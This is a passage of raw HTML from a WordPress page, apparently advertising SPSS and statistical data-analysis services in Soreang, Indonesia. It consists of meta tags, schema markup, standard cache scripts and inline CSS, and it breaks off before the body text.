

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/
body_size: 25757
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang</title><meta name="description" content="Jasa pengerjaan olah data SPSS cepat murah di Soreang tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS R Software" /><link rel="canonical" href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang" /><meta property="og:description" content="Jasa pengerjaan olah data SPSS cepat murah di Soreang tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS R Software" /><meta property="og:url" content="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/" /><meta property="og:site_name" content="Jasa Analisis Data SPSS Satu Hari Selesai" /><meta property="article:published_time" content="2019-09-15T14:02:12+00:00" /><meta property="article:modified_time" content="2019-09-15T14:02:16+00:00" /><meta property="og:image" content="https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Roy Halim" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Roy Halim" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/","url":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/","name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang","isPartOf":{"@id":"https://tempatanalisisdata.com/#website"},"primaryImageOfPage":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/#primaryimage"},"image":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/#primaryimage"},"thumbnailUrl":"https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8.jpg","datePublished":"2019-09-15T14:02:12+00:00","dateModified":"2019-09-15T14:02:16+00:00","author":{"@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1"},"description":"Jasa pengerjaan olah data SPSS cepat murah di Soreang tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS R Software","breadcrumb":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/#primaryimage","url":"https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8.jpg","contentUrl":"https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8.jpg","width":900,"height":400,"caption":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang"},{"@type":"BreadcrumbList","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tempatanalisisdata.com/"},{"@type":"ListItem","position":2,"name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang"}]},{"@type":"WebSite","@id":"https://tempatanalisisdata.com/#website","url":"https://tempatanalisisdata.com/","name":"Jasa Analisis Data SPSS Satu Hari Selesai","description":"Melayani Dengan Hati","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tempatanalisisdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1","name":"Roy Halim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/#/schema/person/image/","url":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1765653583","contentUrl":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1765653583","caption":"Roy Halim"},"sameAs":["https://tempatanalisisdata.com"],"url":"https://tempatanalisisdata.com/author/halim/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Feed" href="https://tempatanalisisdata.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Comments Feed" href="https://tempatanalisisdata.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-soreang%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.grid-100:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}@-ms-viewport{width:auto}.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-100,[class*=mobile-grid-],[class*=tablet-grid-]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){.tablet-grid-100{clear:both;width:100%}}@media (min-width:1025px){.grid-100{clear:both;width:100%}}a,body,div,h2,html,li,p,span,strong,ul{border:0;margin:0;padding:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,header,main,nav{display:block}ul{list-style:none}a{background-color:transparent}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h2{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}strong{font-weight:700}img{height:auto;max-width:100%}button{font-size:100%;margin:0;vertical-align:baseline}button{border:1px solid transparent;background:#55555e;-webkit-appearance:button;padding:10px 20px;color:#fff}button::-moz-focus-inner{border:0;padding:0}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:after,.site-content:after,.site-header:after{content:"";display:table;clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation li{float:left;position:relative}.nav-aligned-center .main-navigation:not(.toggled) .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation:not(.toggled) ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation:not(.toggled) ul li{letter-spacing:normal}.nav-aligned-center .main-navigation{text-align:center}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.header-aligned-center .site-header{text-align:center}.byline,.single .byline{display:inline}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}.post{margin:0 0 2em}.one-container:not(.page) .inside-article{padding:0 0 30px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.page-header-image-single{line-height:0}.one-container .inside-article>[class*=page-header-]{margin-bottom:2em;margin-top:0}.container.grid-container{width:auto}body{background-color:#efefef;color:#3a3a3a}a{color:#1e73be}body .grid-container{max-width:800px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}body{line-height:1.5}.main-title{font-size:45px}h2{font-weight:300;font-size:30px}@media (max-width:768px){.main-title{font-size:30px}h2{font-size:25px}}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.main-title a{color:#222}.site-description{color:#757575}.main-navigation{background-color:#222}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#fff}.one-container .container{background-color:#fff}.entry-meta{color:#595959}.entry-meta a{color:#595959}button{color:#fff;background-color:#666}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.inside-header{padding:40px}@media (max-width:768px){.one-container .site-content{padding:30px}}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul{display:none}}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}.menu-toggle .mobile-menu{padding-left:3px}@media (max-width:768px){.site-header{text-align:center}.content-area{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}.menu-toggle:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://tempatanalisisdata.com/wp-content/litespeed/css/66eec41f14395928c288f2866c8c8ada.css?ver=1ae78" /><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 